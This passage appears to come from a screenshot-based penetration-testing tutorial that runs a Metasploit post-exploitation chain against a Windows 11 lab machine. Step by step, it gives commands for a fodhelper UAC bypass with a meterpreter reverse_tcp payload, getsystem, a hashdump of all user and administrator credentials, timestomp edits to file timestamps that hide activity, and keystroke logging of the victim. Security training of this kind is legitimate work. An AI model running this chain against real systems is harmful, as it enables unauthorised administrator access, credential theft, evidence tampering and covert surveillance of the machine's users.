

**So now we are on the search segment of our tool**

**So type exploit/windows/local/bypassuac_fodhelper**



**Now use 0**

**Then set payload windows/meterpreter/reverse_tcp**

**Show options**

**set SESSION 1**

**Set target 0**

**Exploit**



**So we can see that now we have got a new meterpreter session [2] opened up..**

**We can type shell and dir and this time we have the files/folder as an administrator..**



**So we can see that we have gor C:\windows\system32>WHICH IS AN ADMINISTRATOR ACCESS AND WE HAVE GOT ALL THE SENSITIVE INFORMATION ABOUT THE WINDOWS 11 MACHINE.**



**NOW WE can do getsystem -t 1 and this time we have got access without failed operation.**



**NOW WE HAVE DONE THE command run post/windows/gather/smart_hashdump AND WE CAN SEE THE HASHED VALUE OF ALL THE USER/ADMINISTRATOR credentials.**

**Now we can do a bunch of privilege escalation techniques to get more information:**

**1.to modify the MACE[modified,accessed,created,entry] ATTRIBUTES:**

**COMMAND:**

**timestomp [file name] -v**

**We can see all the MACE attributes of that specific file**



**We have filtered out the text file named ThirdPartyNoticesBySHS.txt**

**Now we will see the MACE attribute of that text file**

**timestomp [file name] -v**

**To modilfy the command will be**

**timestomp [file name] -m**

**timestomp [file name] -a**

**timestomp [file name] -c**

**timestomp [file name] -e**

**For modified “-m” , for accesses “-a” , for created “-c” and**

**For entry it is “-e”.**

**NOW we can check all the “KEYBOARD STROKES” done by the user in the victim machine:**

**Command: keyscan_start**

**Then keyscan_dump**

**Before that we will be writing a text file in our target machine to check whether the output of those commands are accurate or not.**

**First we will type keyscan_start**

**We have created a file called “intellipaat.txt” and have put some documents ..**

**Now we will do keyscan_dump**



**We can see that whatever we have written in the “intellipaat.txt” file all are visible along with keyboard function[CAPS LOCK , SHIFT] .**

**NOW WE WILL EXPLORE MORE THINGS IN THE TARGET SYSTEM BY USING THE COMMAND “wmic”**

**TO SEE ALL THE SERVICES CURRENTLY RUNNING IN THE VICTIM MACHINE WE NEED TO TYPE IN THE “shell” THAT MEANS THE TERMINAL**

**sc queryex type=service state=all**

